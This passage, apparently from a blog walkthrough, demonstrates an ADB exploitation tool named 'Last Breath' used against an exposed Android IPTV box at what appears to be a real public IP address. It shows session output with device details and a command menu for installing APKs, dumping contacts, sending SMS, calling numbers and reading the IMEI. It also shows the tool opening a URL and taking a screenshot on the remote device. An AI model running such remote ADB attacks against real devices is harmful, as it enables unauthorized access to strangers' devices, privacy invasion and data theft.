 Our detection part is finished, now it’s time for the exploitation part, we can do the adb exploitation using a tool i
created https://github.com/joyghoshs/last-breath
Last Breath
Last Breath is a post exploition framework that exploits adb(android debugging bridge) remotely or locally. ( Actually it
automates the task of adb shell , not a fancy post exploition framework.
As the description says it’s nothing special just automates adb command to make it easier to exploit.lets see a real
exploitation phase.
last_breath[24.46.45.38]$> info
More...
Internet
Hong Kong, Hong
Kong
Features:
abb
abb_exec
apex
cmd
fixed_push_mkdir
fixed_push_symlink_timestamp
shell_v2
stat_v2
[+] Device Info
[+] Android Version : 4.2.2
[+] Android Model : IPTVA7X
[+] Android Brand : MBX
[+] Android Device : mx_iptv_cvt02
[+] Android Serial :
[+] Android Manufacturer : CVTE
[+] Android Board : mx_iptv_cvt02
[+] Android Bootloader : unknown
[+] Android Hardware : amlogic
[+] Android Fingerprint : MBX/mx_cvt02/mx_cvt02:4.2.2/JDQ39/A7_20150413.173357:user/test-keys
[+] Android ID : IPTV_3.0.0.52_20190820.010000
[+] Android Incremental : IPTV_3.0.0.52_20190820.010000
[+] Android SDK : 17
[+] Android SDK Codename : REL
[+] Android SDK Release : 4.2.2
[+] Android SDK Security :
Optimum Online
(Cablevision Systems)
United States, New
York City
Android Debug Bridge (ADB):
Name: mx_iptv_cvt02
Model: IPTVA7X
Device: mx_iptv_cvt02
last_breath[24.46.45.38]$>
Not only device info, you can extract more with the help menu. You can do tasks like open a url, take a screenshot
or other activity using the last breath. Lets see some demo.
bash run.sh 24.46.45.38
File Actions Edit View Help
reboot reboot device
reboot-recovery reboot to recovery
reboot-bootloader reboot to bootloader
reboot-system reboot to system
install install apk (Example: install apk_path)
uninstall uninstall apk (Example: uninstall package_name)
screenshot take screenshot
openurl open url (Example: openurl https://example.com)
ls list files
scrcpy live screen mirroring
input input text (Ex: input 'hi')
call call number (Example: call +923331234567)
send-sms send sms (Example: send-sms +1234567 'hi)
youtube-play play video from youtube (Example: youtube-play https://www.youtube.com
dump-contacts dump contacts (Example: dump-contact)
wifi-on turn on wifi
wifi-off turn off wifi
imei show imei
last_breath[24.46.45.38]$> openurl https://example.com
[+] Opening https://example.com
last_breath[24.46.45.38]$> screenshot
[+] Taking Screenshot
[+] Saving Screenshot
last_breath[24.46.45.38]$>
screenshot.png - Image Viewer
File Edit View Go Help
Example Domain
https://example.com/
Example Domain
This domain is for use in illustrative examples in documents. You may use this
domain in literature without prior coordination or asking for permission.
More information...
screenshot.png 1280 x 720 58.5 kB 41.4%